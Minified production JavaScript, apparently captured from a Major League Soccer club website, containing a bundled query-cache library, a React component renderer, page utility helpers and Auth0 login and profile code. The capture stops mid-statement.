D={},_="@mlssoccer/netcore:";B.l=function(O,T,S,j){if(D[O]){D[O].push(T);return}var f,$;if(S!==void 0)for(var U=document.getElementsByTagName("script"),I=0;I<U.length;I++){var N=U[I];if(N.getAttribute("src")==O||N.getAttribute("data-webpack")==_+S){f=N;break}}f||($=!0,f=document.createElement("script"),f.charset="utf-8",f.timeout=120,B.nc&&f.setAttribute("nonce",B.nc),f.setAttribute("data-webpack",_+S),f.src=O),D[O]=[T];var F=function(b,q){f.onerror=f.onload=null,clearTimeout(z);var X=D[O];if(delete D[O],f.parentNode&&f.parentNode.removeChild(f),X&&X.forEach(function(Y){return Y(q)}),b)return b(q)},z=setTimeout(F.bind(null,void 0,{type:"timeout",target:f}),12e4);f.onerror=F.bind(null,f.onerror),f.onload=F.bind(null,f.onload),$&&document.head.appendChild(f)}}(),function(){B.r=function(D){typeof Symbol<"u"&&Symbol.toStringTag&&Object.defineProperty(D,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(D,"__esModule",{value:!0})}}(),function(){B.nmd=function(D){return D.paths=[],D.children||(D.children=[]),D}}(),function(){B.p="/assets/"}(),function(){var D={7844:0};B.f.j=function(T,S){var j=B.o(D,T)?D[T]:void 0;if(j!==0)if(j)S.push(j[2]);else{var f=new Promise(function(N,F){j=D[T]=[N,F]});S.push(j[2]=f);var $=B.p+B.u(T),U=new Error,I=function(N){if(B.o(D,T)&&(j=D[T],j!==0&&(D[T]=void 0),j)){var F=N&&(N.type==="load"?"missing":N.type),z=N&&N.target&&N.target.src;U.message="Loading chunk "+T+` failed.
(`+F+": "+z+")",U.name="ChunkLoadError",U.type=F,U.request=z,j[1](U)}};B.l($,I,"chunk-"+T,T)}};var _=function(T,S){var j=S[0],f=S[1],$=S[2],U,I,N=0;if(j.some(function(z){return D[z]!==0})){for(U in f)B.o(f,U)&&(B.m[U]=f[U]);if($)var F=$(B)}for(T&&T(S);N<j.length;N++)I=j[N],B.o(D,I)&&D[I]&&D[I][0](),D[I]=0},O=self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[];O.forEach(_.bind(null,0)),O.push=_.bind(null,O.push.bind(O))}(),function(){B.nc=void 0}();var vc={};(function(){"use strict";var D=B(25365),_=B(56113),O=B(99815),T=B(77605),S=B(89110),j=B(54876),f=B(75339),$=B(6151),U=B(89147),I=function(){function Q(w){this.defaultOptions=w.defaultOptions,this.setOptions(w.options),this.observers=[],this.cache=w.cache,this.queryKey=w.queryKey,this.queryHash=w.queryHash,this.initialState=w.state||this.getDefaultState(this.options),this.state=this.initialState,this.scheduleGc()}var k=Q.prototype;return k.setOptions=function(a){var p;this.options=(0,T.Z)({},this.defaultOptions,a),this.cacheTime=Math.max(this.cacheTime||0,(p=this.options.cacheTime)!=null?p:5*60*1e3)},k.setDefaultOptions=function(a){this.defaultOptions=a},k.scheduleGc=function(){var a=this;this.clearGcTimeout(),(0,S.PN)(this.cacheTime)&&(this.gcTimeout=setTimeout(function(){a.optionalRemove()},this.cacheTime))},k.clearGcTimeout=function(){clearTimeout(this.gcTimeout),this.gcTimeout=void 0},k.optionalRemove=function(){!this.observers.length&&!this.state.isFetching&&this.cache.remove(this)},k.setData=function(a,p){var s,y,C=this.state.data,W=(0,S.SE)(a,C);return(s=(y=this.options).isDataEqual)!=null&&s.call(y,C,W)?W=C:this.options.structuralSharing!==!1&&(W=(0,S.Q$)(C,W)),this.dispatch({data:W,type:"success",dataUpdatedAt:p?.updatedAt}),W},k.setState=function(a,p){this.dispatch({type:"setState",state:a,setStateOptions:p})},k.cancel=function(a){var p,s=this.promise;return(p=this.retryer)==null||p.cancel(a),s?s.then(S.ZT).catch(S.ZT):Promise.resolve()},k.destroy=function(){this.clearGcTimeout(),this.cancel({silent:!0})},k.reset=function(){this.destroy(),this.setState(this.initialState)},k.isActive=function(){return this.observers.some(function(a){return a.options.enabled!==!1})},k.isFetching=function(){return this.state.isFetching},k.isStale=function(){return this.state.isInvalidated||!this.state.dataUpdatedAt||this.observers.some(function(a){return a.getCurrentResult().isStale})},k.isStaleByTime=function(a){return a===void 0&&(a=0),this.state.isInvalidated||!this.state.dataUpdatedAt||!(0,S.Kp)(this.state.dataUpdatedAt,a)},k.onFocus=function(){var a,p=this.observers.find(function(s){return s.shouldFetchOnWindowFocus()});p&&p.refetch(),(a=this.retryer)==null||a.continue()},k.onOnline=function(){var a,p=this.observers.find(function(s){return s.shouldFetchOnReconnect()});p&&p.refetch(),(a=this.retryer)==null||a.continue()},k.addObserver=function(a){this.observers.indexOf(a)===-1&&(this.observers.push(a),this.clearGcTimeout(),this.cache.notify({type:"observerAdded",query:this,observer:a}))},k.removeObserver=function(a){this.observers.indexOf(a)!==-1&&(this.observers=this.observers.filter(function(p){return p!==a}),this.observers.length||(this.retryer&&(this.retryer.isTransportCancelable?this.retryer.cancel({revert:!0}):this.retryer.cancelRetry()),this.cacheTime?this.scheduleGc():this.cache.remove(this)),this.cache.notify({type:"observerRemoved",query:this,observer:a}))},k.invalidate=function(){this.state.isInvalidated||this.dispatch({type:"invalidate"})},k.fetch=function(a,p){var s=this,y,C;if(this.state.isFetching){if(this.state.dataUpdatedAt&&p?.cancelRefetch)this.cancel({silent:!0});else if(this.promise)return this.promise}if(a&&this.setOptions(a),!this.options.queryFn){var W=this.observers.find(function(R){return R.options.queryFn});W&&this.setOptions(W.options)}var J=(0,S.rY)(this.queryKey),ee={queryKey:J,pageParam:void 0},me=function(){return s.options.queryFn?s.options.queryFn(ee):Promise.reject("Missing queryFn")},h={fetchOptions:p,options:this.options,queryKey:J,state:this.state,fetchFn:me};if((y=this.options.behavior)!=null&&y.onFetch){var x;(x=this.options.behavior)==null||x.onFetch(h)}if(this.revertState=this.state,!this.state.isFetching||this.state.fetchMeta!==((C=h.fetchOptions)==null?void 0:C.meta)){var E;this.dispatch({type:"fetch",meta:(E=h.fetchOptions)==null?void 0:E.meta})}return this.retryer=new U.m4({fn:h.fetchFn,onSuccess:function(A){s.setData(A),s.cacheTime===0&&s.optionalRemove()},onError:function(A){(0,U.DV)(A)&&A.silent||s.dispatch({type:"error",error:A}),(0,U.DV)(A)||(s.cache.config.onError&&s.cache.config.onError(A,s),(0,$.j)().error(A)),s.cacheTime===0&&s.optionalRemove()},onFail:function(){s.dispatch({type:"failed"})},onPause:function(){s.dispatch({type:"pause"})},onContinue:function(){s.dispatch({type:"continue"})},retry:h.options.retry,retryDelay:h.options.retryDelay}),this.promise=this.retryer.promise,this.promise},k.dispatch=function(a){var p=this;this.state=this.reducer(this.state,a),f.V.batch(function(){p.observers.forEach(function(s){s.onQueryUpdate(a)}),p.cache.notify({query:p,type:"queryUpdated",action:a})})},k.getDefaultState=function(a){var p=typeof a.initialData=="function"?a.initialData():a.initialData,s=typeof a.initialData<"u",y=s?typeof a.initialDataUpdatedAt=="function"?a.initialDataUpdatedAt():a.initialDataUpdatedAt:0,C=typeof p<"u";return{data:p,dataUpdateCount:0,dataUpdatedAt:C?y??Date.now():0,error:null,errorUpdateCount:0,errorUpdatedAt:0,fetchFailureCount:0,fetchMeta:null,isFetching:!1,isInvalidated:!1,isPaused:!1,status:C?"success":"idle"}},k.reducer=function(a,p){var s,y;switch(p.type){case"failed":return(0,T.Z)({},a,{fetchFailureCount:a.fetchFailureCount+1});case"pause":return(0,T.Z)({},a,{isPaused:!0});case"continue":return(0,T.Z)({},a,{isPaused:!1});case"fetch":return(0,T.Z)({},a,{fetchFailureCount:0,fetchMeta:(s=p.meta)!=null?s:null,isFetching:!0,isPaused:!1,status:a.dataUpdatedAt?a.status:"loading"});case"success":return(0,T.Z)({},a,{data:p.data,dataUpdateCount:a.dataUpdateCount+1,dataUpdatedAt:(y=p.dataUpdatedAt)!=null?y:Date.now(),error:null,fetchFailureCount:0,isFetching:!1,isInvalidated:!1,isPaused:!1,status:"success"});case"error":var C=p.error;return(0,U.DV)(C)&&C.revert&&this.revertState?(0,T.Z)({},this.revertState):(0,T.Z)({},a,{error:C,errorUpdateCount:a.errorUpdateCount+1,errorUpdatedAt:Date.now(),fetchFailureCount:a.fetchFailureCount+1,isFetching:!1,isPaused:!1,status:"error"});case"invalidate":return(0,T.Z)({},a,{isInvalidated:!0});case"setState":return(0,T.Z)({},a,p.state);default:return a}},Q}(),N=B(93340),F=function(Q){(0,j.Z)(k,Q);function k(a){var p;return p=Q.call(this)||this,p.config=a||{},p.queries=[],p.queriesMap={},p}var w=k.prototype;return w.build=function(p,s,y){var C,W=s.queryKey,J=(C=s.queryHash)!=null?C:(0,S.Rm)(W,s),ee=this.get(J);return ee||(ee=new I({cache:this,queryKey:W,queryHash:J,options:p.defaultQueryOptions(s),state:y,defaultOptions:p.getQueryDefaults(W)}),this.add(ee)),ee},w.add=function(p){this.queriesMap[p.queryHash]||(this.queriesMap[p.queryHash]=p,this.queries.push(p),this.notify({type:"queryAdded",query:p}))},w.remove=function(p){var s=this.queriesMap[p.queryHash];s&&(p.destroy(),this.queries=this.queries.filter(function(y){return y!==p}),s===p&&delete this.queriesMap[p.queryHash],this.notify({type:"queryRemoved",query:p}))},w.clear=function(){var p=this;f.V.batch(function(){p.queries.forEach(function(s){p.remove(s)})})},w.get=function(p){return this.queriesMap[p]},w.getAll=function(){return this.queries},w.find=function(p,s){var y=(0,S.I6)(p,s),C=y[0];return typeof C.exact>"u"&&(C.exact=!0),this.queries.find(function(W){return(0,S._x)(C,W)})},w.findAll=function(p,s){var y=(0,S.I6)(p,s),C=y[0];return C?this.queries.filter(function(W){return(0,S._x)(C,W)}):this.queries},w.notify=function(p){var s=this;f.V.batch(function(){s.listeners.forEach(function(y){y(p)})})},w.onFocus=function(){var p=this;f.V.batch(function(){p.queries.forEach(function(s){s.onFocus()})})},w.onOnline=function(){var p=this;f.V.batch(function(){p.queries.forEach(function(s){s.onOnline()})})},k}(N.l),z=function(){function Q(w){this.options=(0,T.Z)({},w.defaultOptions,w.options),this.mutationId=w.mutationId,this.mutationCache=w.mutationCache,this.observers=[],this.state=w.state||b()}var k=Q.prototype;return k.setState=function(a){this.dispatch({type:"setState",state:a})},k.addObserver=function(a){this.observers.indexOf(a)===-1&&this.observers.push(a)},k.removeObserver=function(a){this.observers=this.observers.filter(function(p){return p!==a})},k.cancel=function(){return this.retryer?(this.retryer.cancel(),this.retryer.promise.then(S.ZT).catch(S.ZT)):Promise.resolve()},k.continue=function(){return this.retryer?(this.retryer.continue(),this.retryer.promise):this.execute()},k.execute=function(){var a=this,p,s=this.state.status==="loading",y=Promise.resolve();return s||(this.dispatch({type:"loading",variables:this.options.variables}),y=y.then(function(){return a.options.onMutate==null?void 0:a.options.onMutate(a.state.variables)}).then(function(C){C!==a.state.context&&a.dispatch({type:"loading",context:C,variables:a.state.variables})})),y.then(function(){return a.executeMutation()}).then(function(C){p=C}).then(function(){return a.options.onSuccess==null?void 0:a.options.onSuccess(p,a.state.variables,a.state.context)}).then(function(){return a.options.onSettled==null?void 0:a.options.onSettled(p,null,a.state.variables,a.state.context)}).then(function(){return a.dispatch({type:"success",data:p}),p}).catch(function(C){return a.mutationCache.config.onError&&a.mutationCache.config.onError(C,a.state.variables,a.state.context,a),(0,$.j)().error(C),Promise.resolve().then(function(){return a.options.onError==null?void 0:a.options.onError(C,a.state.variables,a.state.context)}).then(function(){return a.options.onSettled==null?void 0:a.options.onSettled(void 0,C,a.state.variables,a.state.context)}).then(function(){throw a.dispatch({type:"error",error:C}),C})})},k.executeMutation=function(){var a=this,p;return this.retryer=new U.m4({fn:function(){return a.options.mutationFn?a.options.mutationFn(a.state.variables):Promise.reject("No mutationFn found")},onFail:function(){a.dispatch({type:"failed"})},onPause:function(){a.dispatch({type:"pause"})},onContinue:function(){a.dispatch({type:"continue"})},retry:(p=this.options.retry)!=null?p:0,retryDelay:this.options.retryDelay}),this.retryer.promise},k.dispatch=function(a){var p=this;this.state=q(this.state,a),f.V.batch(function(){p.observers.forEach(function(s){s.onMutationUpdate(a)}),p.mutationCache.notify(p)})},Q}();function b(){return{context:void 0,data:void 0,error:null,failureCount:0,isPaused:!1,status:"idle",variables:void 0}}function q(Q,k){switch(k.type){case"failed":return(0,T.Z)({},Q,{failureCount:Q.failureCount+1});case"pause":return(0,T.Z)({},Q,{isPaused:!0});case"continue":return(0,T.Z)({},Q,{isPaused:!1});case"loading":return(0,T.Z)({},Q,{context:k.context,data:void 0,error:null,isPaused:!1,status:"loading",variables:k.variables});case"success":return(0,T.Z)({},Q,{data:k.data,error:null,status:"success",isPaused:!1});case"error":return(0,T.Z)({},Q,{data:void 0,error:k.error,failureCount:Q.failureCount+1,isPaused:!1,status:"error"});case"setState":return(0,T.Z)({},Q,k.state);default:return Q}}var X=function(Q){(0,j.Z)(k,Q);function k(a){var p;return p=Q.call(this)||this,p.config=a||{},p.mutations=[],p.mutationId=0,p}var w=k.prototype;return w.build=function(p,s,y){var C=new z({mutationCache:this,mutationId:++this.mutationId,options:p.defaultMutationOptions(s),state:y,defaultOptions:s.mutationKey?p.getMutationDefaults(s.mutationKey):void 0});return this.add(C),C},w.add=function(p){this.mutations.push(p),this.notify(p)},w.remove=function(p){this.mutations=this.mutations.filter(function(s){return s!==p}),p.cancel(),this.notify(p)},w.clear=function(){var p=this;f.V.batch(function(){p.mutations.forEach(function(s){p.remove(s)})})},w.getAll=function(){return this.mutations},w.notify=function(p){var s=this;f.V.batch(function(){s.listeners.forEach(function(y){y(p)})})},w.onFocus=function(){this.resumePausedMutations()},w.onOnline=function(){this.resumePausedMutations()},w.resumePausedMutations=function(){var p=this.mutations.filter(function(s){return s.state.isPaused});return f.V.batch(function(){return p.reduce(function(s,y){return s.then(function(){return y.continue().catch(S.ZT)})},Promise.resolve())})},k}(N.l),Y=B(78992),te=B(1492),se=B(11501),ne=function(){function Q(w){w===void 0&&(w={}),this.queryCache=w.queryCache||new F,this.mutationCache=w.mutationCache||new X,this.defaultOptions=w.defaultOptions||{},this.queryDefaults=[],this.mutationDefaults=[]}var k=Q.prototype;return k.mount=function(){var a=this;this.unsubscribeFocus=Y.j.subscribe(function(){Y.j.isFocused()&&te.N.isOnline()&&(a.mutationCache.onFocus(),a.queryCache.onFocus())}),this.unsubscribeOnline=te.N.subscribe(function(){Y.j.isFocused()&&te.N.isOnline()&&(a.mutationCache.onOnline(),a.queryCache.onOnline())})},k.unmount=function(){var a,p;(a=this.unsubscribeFocus)==null||a.call(this),(p=this.unsubscribeOnline)==null||p.call(this)},k.isFetching=function(a,p){var s=(0,S.I6)(a,p),y=s[0];return y.fetching=!0,this.queryCache.findAll(y).length},k.getQueryData=function(a,p){var s;return(s=this.queryCache.find(a,p))==null?void 0:s.state.data},k.setQueryData=function(a,p,s){var y=(0,S._v)(a),C=this.defaultQueryOptions(y);return this.queryCache.build(this,C).setData(p,s)},k.getQueryState=function(a,p){var s;return(s=this.queryCache.find(a,p))==null?void 0:s.state},k.removeQueries=function(a,p){var s=(0,S.I6)(a,p),y=s[0],C=this.queryCache;f.V.batch(function(){C.findAll(y).forEach(function(W){C.remove(W)})})},k.resetQueries=function(a,p,s){var y=this,C=(0,S.I6)(a,p,s),W=C[0],J=C[1],ee=this.queryCache,me=(0,T.Z)({},W,{active:!0});return f.V.batch(function(){return ee.findAll(W).forEach(function(h){h.reset()}),y.refetchQueries(me,J)})},k.cancelQueries=function(a,p,s){var y=this,C=(0,S.I6)(a,p,s),W=C[0],J=C[1],ee=J===void 0?{}:J;typeof ee.revert>"u"&&(ee.revert=!0);var me=f.V.batch(function(){return y.queryCache.findAll(W).map(function(h){return h.cancel(ee)})});return Promise.all(me).then(S.ZT).catch(S.ZT)},k.invalidateQueries=function(a,p,s){var y,C,W=this,J=(0,S.I6)(a,p,s),ee=J[0],me=J[1],h=(0,T.Z)({},ee,{active:(y=ee.refetchActive)!=null?y:!0,inactive:(C=ee.refetchInactive)!=null?C:!1});return f.V.batch(function(){return W.queryCache.findAll(ee).forEach(function(x){x.invalidate()}),W.refetchQueries(h,me)})},k.refetchQueries=function(a,p,s){var y=this,C=(0,S.I6)(a,p,s),W=C[0],J=C[1],ee=f.V.batch(function(){return y.queryCache.findAll(W).map(function(h){return h.fetch()})}),me=Promise.all(ee).then(S.ZT);return J?.throwOnError||(me=me.catch(S.ZT)),me},k.fetchQuery=function(a,p,s){var y=(0,S._v)(a,p,s),C=this.defaultQueryOptions(y);typeof C.retry>"u"&&(C.retry=!1);var W=this.queryCache.build(this,C);return W.isStaleByTime(C.staleTime)?W.fetch(C):Promise.resolve(W.state.data)},k.prefetchQuery=function(a,p,s){return this.fetchQuery(a,p,s).then(S.ZT).catch(S.ZT)},k.fetchInfiniteQuery=function(a,p,s){var y=(0,S._v)(a,p,s);return y.behavior=(0,se.Gm)(),this.fetchQuery(y)},k.prefetchInfiniteQuery=function(a,p,s){return this.fetchInfiniteQuery(a,p,s).then(S.ZT).catch(S.ZT)},k.cancelMutations=function(){var a=this,p=f.V.batch(function(){return a.mutationCache.getAll().map(function(s){return s.cancel()})});return Promise.all(p).then(S.ZT).catch(S.ZT)},k.resumePausedMutations=function(){return this.getMutationCache().resumePausedMutations()},k.executeMutation=function(a){return this.mutationCache.build(this,a).execute()},k.getQueryCache=function(){return this.queryCache},k.getMutationCache=function(){return this.mutationCache},k.getDefaultOptions=function(){return this.defaultOptions},k.setDefaultOptions=function(a){this.defaultOptions=a},k.setQueryDefaults=function(a,p){var s=this.queryDefaults.find(function(y){return(0,S.yF)(a)===(0,S.yF)(y.queryKey)});s?s.defaultOptions=p:this.queryDefaults.push({queryKey:a,defaultOptions:p})},k.getQueryDefaults=function(a){var p;return a?(p=this.queryDefaults.find(function(s){return(0,S.to)(a,s.queryKey)}))==null?void 0:p.defaultOptions:void 0},k.setMutationDefaults=function(a,p){var s=this.mutationDefaults.find(function(y){return(0,S.yF)(a)===(0,S.yF)(y.mutationKey)});s?s.defaultOptions=p:this.mutationDefaults.push({mutationKey:a,defaultOptions:p})},k.getMutationDefaults=function(a){var p;return a?(p=this.mutationDefaults.find(function(s){return(0,S.to)(a,s.mutationKey)}))==null?void 0:p.defaultOptions:void 0},k.defaultQueryOptions=function(a){if(a?._defaulted)return a;var p=(0,T.Z)({},this.defaultOptions.queries,this.getQueryDefaults(a?.queryKey),a,{_defaulted:!0});return!p.queryHash&&p.queryKey&&(p.queryHash=(0,S.Rm)(p.queryKey,p)),p},k.defaultQueryObserverOptions=function(a){return this.defaultQueryOptions(a)},k.defaultMutationOptions=function(a){return a?._defaulted?a:(0,T.Z)({},this.defaultOptions.mutations,this.getMutationDefaults(a?.mutationKey),a,{_defaulted:!0})},k.clear=function(){this.queryCache.clear(),this.mutationCache.clear()},Q}(),re=B(63576);class he{constructor(){this.init()}init(){document.addEventListener("DOMContentLoaded",async()=>{const k=this.createReactRoot(),w=this.createQueryClient(),a=this.getQueryParams(),{enablehtmloptions:p}=a||{},s=p?.[0],y=await D.lazy(()=>Promise.all([B.e(7153),B.e(5351),B.e(9781),B.e(7990),B.e(7076),B.e(8255),B.e(8192),B.e(6228),B.e(307),B.e(5304),B.e(3470),B.e(2529),B.e(7793),B.e(2789),B.e(2079),B.e(3313),B.e(8844)]).then(B.bind(B,36712))),C=await D.lazy(()=>B.e(202).then(B.bind(B,60202)));await(0,re.U4)(W=>{(0,_.render)(D.createElement(O.ErrorBoundary,{fallbackRender:({error:J})=>D.createElement("div",{style:{display:"none"}},D.createElement("pre",null,J.message))},D.createElement(D.Suspense,{fallback:null},D.createElement(y,{queryClient:w,queryParams:a},W.map((J,ee)=>{const me=J.dataset.react;return D.createElement(O.ErrorBoundary,{key:`${me}-${ee}`,fallbackRender:()=>(0,_.createPortal)(D.createElement("div",{className:"d3-react-error"},"Component was not loaded! Please try reloading the page"),J)},D.createElement(C,{el:J,name:me,enableHTMLOptions:s}))})))),k)},"[data-react]")})}createReactRoot(){const k=document.createElement("div");return k.id="react-root",document.body.append(k),k}getQueryParams(){return(()=>{const w=/(?:\?|&(?:amp;)?|#)([^=&#]+)(?:=?([^&#]*))/g,a={},p=document.location.href,s=C=>decodeURIComponent(C.replace(/\+/g," "));let y;for(;y=w.exec(p);)a[s(y[1])]||(a[s(y[1])]=[]),a[s(y[1])].push(s(y[2]));return a})()}createQueryClient(){return new ne({defaultOptions:{queries:{refetchOnWindowFocus:!1,refetchIntervalInBackground:!0}}})}static getInstance(k=window){return k.D3=k.D3||{},k.D3.reactRenderer=k.D3.reactRenderer||new he,k.D3.reactRenderer}}const we=he.getInstance();var de=null;window.process={cwd:()=>"",env:{NODE_ENV:"development"}}})()})();

//# sourceMappingURL=reactinit.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/base.js?_t=1ef88188cff72cd8670617d9c0114429
body_size: 50294
content:
(function(){var __webpack_modules__={99472:function(__unused_webpack_module,__webpack_exports__,__webpack_require__){"use strict";__webpack_require__.d(__webpack_exports__,{T:function(){return isTouch},x:function(){return x},x0:function(){return x0}});const x=(u,d=document)=>d.querySelectorAll(u),x0=(u,d=document)=>d.querySelector(u),isTouch=(()=>"ontouchstart"in window||navigator.MaxTouchPoints>0||navigator.msMaxTouchPoints>0)(),doubleDigitIntDisplay=u=>u<10?"0"+u:u;function parseCSSText(u){const d=u.replace(/\/\*(.|\s)*?\*\//g," ").replace(/\s+/g," "),o={},_=(d.match(/ ?(.*?) ?{([^}]*)}/)||[])[2]||d,p=i=>i.replace(/\W+\w/g,w=>w.slice(-1).toUpperCase()),h=_.split(";").map(i=>i.split(":").map(w=>w&&w.trim()));for(const[i,w]of h)o[p(i)]=w;return o}function truncateString(u,d=7){return u?u.length>d?`${u.slice(0,d)}...`:u:null}const callAll=(...u)=>(...d)=>u.forEach(o=>o?.(...d)),mediaQueries={screenSmallMin:"(min-width: 375px)",screenSmall:"(min-width: 375px) and (max-width: 767px)",screenSmallMax:"(max-width: 767px)",screenMediumMin:"(min-width: 768px)",screenMedium:"(min-width: 768px) and (max-width: 1079px)",screenMediumMax:"(max-width: 1079px)",screenMediumLargeMin:"(min-width: 1080px)",screenMediumLarge:"(min-width: 1080px) and (max-width: 1439px)",screenMediumLargeMax:"(min-width: 1439px)",screenLargeMin:"(min-width: 1440px)",screenLarge:"(min-width: 1440px) and (max-width: 1647px)",screenLargeMax:"(max-width: 1647px)",screenXLargeMin:"(min-width: 1648px)",screenXLarge:"(min-width: 1648px) and (max-width: 1919px)",screenXLargeMax:"(max-width: 1919px)",screenXXLargeMin:"(min-width: 1920px)"};function formatMillisecondToHumanMinute(u){if(!u||u<1e3)return null;const d=new Date(1e3*Math.round(u/1e3));return d.getUTCHours()!==0?d.getUTCHours()+":"+pad(d.getUTCMinutes())+":"+pad(d.getUTCSeconds(),!0):pad(d.getUTCMinutes())+":"+pad(d.getUTCSeconds(),!0)}function pad(u,d=!1){return(`${d?"0":""}`+u).slice(-2)}const encodeURLComponent=u=>encodeURIComponent(u).replace(/[!'()*]/g,escape),getFirstCharacter=u=>u?u.charAt(0):"",getParametersFromURL=()=>{const u=/(?:\?|&(?:amp;)?)([^=&#]+)(?:=?([^&#]*))/g,d={},o=document.location.href,_=h=>decodeURIComponent(h.replace(/\+/g," "));let p;for(;p=u.exec(o);)d[_(p[1])]||(d[_(p[1])]=[]),d[_(p[1])].push(_(p[2]));return d},minmax=(u,d,o)=>{const _=parseInt(u,10);return isNaN(_)||_<d?d:_>o?o:u};function checkIfObject(u){return u!=null&&u.constructor.name==="Object"}function calculateDistanceBetweenTwoNumbers(u,d){if(u===d)return 50;const o=u+d,_=u*100/o;return _||1}function calculateDistanceBetweenTwoDecimals(u,d){if(u===d)return 50;const o=Number(u)+Number(d),_=Number(u)*100/o;return _||1}function percentDiff(u,d,o=!1){if(u==null||isNaN(u)||d==null||isNaN(d))return 0;const _=u+d,p=u*100/_;let h;return h=p,o?round(h,1):h}function round(u,d=2){return typeof u!="number"?u:Number(u.toFixed(d))}function decimalRound(number,decimalSpot=2){return typeof number!="number"?number:eval((Math.round(number*100)/100).toFixed(decimalSpot))}function calculatePercentage(u,d){return decimalRound(!u||!d?0:100*u/d,1)}function calculateSubtractedValues(u=0,d=0){return(u||u===0)&&(d||d===0)?u-d:0}function calculateSum(u=0,d=0){return(u||u===0)&&(d||d===0)?u+d:0}function titleCase(u){const d=u.toLowerCase().split(" ");for(let o=0;o<d.length;o++)d[o]=d[o].charAt(0).toUpperCase()+d[o].substring(1);return d.join(" ")}function getPercentageFromDecimal(u){return Math.round(u*100)}function getPercentValue(u,d){return!u||!d?0:Math.round(u*d/100)}function replaceAmpersand(u){return String(u).replace(/&amp;/g,"&")}function splitAndTrimStr(u){return u==null?[]:u.split(",").map(d=>d.trim())}function IsMlsCompetition(u){return(window.forgeVariables?.match?.competitionsWithFirstSecondAssists??"").includes(u)}function getCompetitionsToSkip(){const{mlsCompetitionsToSkip:u}=window?.forgeVariables?.match||{};return u?u?.split(","):[]}},6898:function(u,d,o){"use strict";o.d(d,{F:function(){return _}});const _=p=>{var h=document.querySelectorAll(".mls-account-wall-loading"),i=document.querySelectorAll(".mls-account-wall"),w=document.querySelectorAll(".mls-account-wall-content"),C=document.querySelectorAll(".mls-account-wall-content--right "),k=document.querySelectorAll(".-lock");if(h?.length&&h.forEach(function(y){y.classList.remove("mls-account-wall-loading")}),p)k?.length&&k.forEach(y=>y.remove()),i?.length&&i.forEach(function(y){y.remove()}),w&&w.forEach(function(y){y.classList.remove("mls-account-wall-content")}),C?.length&&C.forEach(function(y){y.classList.remove("mls-account-wall-content--right")});else if(w?.length){var M=document.querySelectorAll(".mls-account-wall-content .body-part"),F=document.querySelectorAll(".mls-account-wall-content .adv-part"),L=document.querySelectorAll(".mls-c-article__footer");M&&M.forEach((y,R)=>{R>1&&y.remove()}),F&&F.forEach((y,R)=>{y.remove()}),L&&L.forEach((y,R)=>{y.remove()}),w.forEach(function(y){y.classList.remove("mls-account-wall-content")})}}},25164:function(u,d,o){"use strict";o.r(d),o.d(d,{initializeAuth:function(){return L},login:function(){return w},signUp:function(){return k}});var _=o(86820),p=o(43187),h=o(6898);const i=async()=>{window.auth0Client=await auth0.createAuth0Client({domain:window.forgeVariables.auth0.domain,clientId:window.forgeVariables.auth0.clientId,useRefreshTokens:!0,cacheLocation:"localstorage"})},w=async(y=null)=>{window.auth0Client&&await window.auth0Client.loginWithRedirect({authorizationParams:{redirect_uri:y||`${window.location.origin}/mlsid/callback?return_uri=${window.location.pathname}`,connection:"fan-id",display:"signin",prompt:"login"}})},C=async()=>{window.auth0Client&&((0,p.li)(),await window.auth0Client.logout({clientId:window.forgeVariables.auth0.clientId,logoutParams:{returnTo:window.location.origin}}))},k=async(y=null)=>{window.auth0Client&&await window.auth0Client.loginWithRedirect({authorizationParams:{redirect_uri:y||`${window.location.origin}/mlsid/callback?return_uri=${window.location.pathname}`,connection:"fan-id",display:"signup",prompt:"login"}})},M=y=>{y?(0,h.F)(!0):(0,h.F)(!1)},F=async()=>{if(window.auth0Client){const y=await window.auth0Client.isAuthenticated(),R=window.location.search,W=new URLSearchParams(R),Y=W.get("freemiumType"),Q=W.get("event"),ae=W.get("signupType"),ce=W.get("method")||"";if(window.dataLayerInitialized&&y){const ee=await window.auth0Client.getUser();ee?.sub&&window.dataLayer.push({...window.dataLayerInitialized,userId:ee?.sub})}if(M(y),y){Q==="successful-signup"&&Q&&ae&&(0,_.XH)({freemiumType:Y,event:Q,signupType:ae,method:ce}),Q==="successful-login-freemium"&&Y&&(0,_.f_)({freemiumType:Y,event:Q,method:ce});const ee=document.querySelectorAll(".mls-o-navigation__item-link--account");ee?.length&&ee.forEach(q=>q.setAttribute("href","/mlsid/profile"));const re=document.querySelectorAll(".mls-o-navigation__item-link--account .oc-o-icon--mls-profile");re?.length&&re.forEach(q=>q.classList.remove("d-none"));const B=document.querySelectorAll(".mls-o-navigation__item-link--account .mls-o-navigation__item-text");B?.length&&B.forEach(q=>q.classList.add("d-none"));const te=await window.auth0Client.getUser(),ne=document.querySelector(".mls-c-auth0-profile");if(te&&ne){const q=document.querySelector(".mls-c-account_info"),z=document.querySelector(".mls-c-account__divider"),Z=document.querySelector(".mls-c-account__logout-button"),E=document.querySelector(".mls-c-account__connected_accounts--title"),S=document.querySelector(".mls-c-account__connected_accounts--apple"),P=document.querySelector(".mls-c-account__connected_accounts--facebook");q&&(q.style.display="grid"),z&&(z.style.display="block"),Z&&(Z.style.display="block");const G=document.querySelector(".mls-c-account__name"),g=document.querySelector(".mls-c-account__email"),O=document.querySelector(".mls-c-account__favorite-club-wrapper"),N=document.querySelector(".mls-c-account__favorite-club");if(G&&(G.innerHTML=te?.given_name&&te?.family_name?te?.given_name+" "+te?.family_name:te?.nickname),g&&(g.innerHTML=te?.email),te?.user_metadata?.favorite_club_opta_id){const c=`${window.forgeVariables.apiList.forgeDAPI}/content/${window.forgeVariables.currentSite.culture}/clubs?fields.inMLSCompetition=true&$skip=0&$limit=99`,m=await fetch(c).then(n=>n.json()).catch(n=>[]);if(m?.items?.length){const n=te.user_metadata.favorite_club_opta_id,l=m?.items.find(b=>b.fields.optaId==n);l&&O&&N&&(O.style.display="block",N.innerHTML=l.title)}}if(E&&S&&te?.sub?.includes("apple")&&(S.style.display="block",E.style.display="flex"),E&&P&&te?.sub?.includes("facebook")&&(P.style.display="block",E.style.display="flex"),!te?.sub?.includes("facebook")&&!te?.sub?.includes("apple")){const c=document.querySelector(".mls-c-account__connected_accounts--title");c&&(c.style.display="none")}}return}else{document.querySelector(".mls-account-wall")&&(0,_.N7)({freemiumType:"article"});const re=document.querySelectorAll(".mls-o-navigation__item-link--account 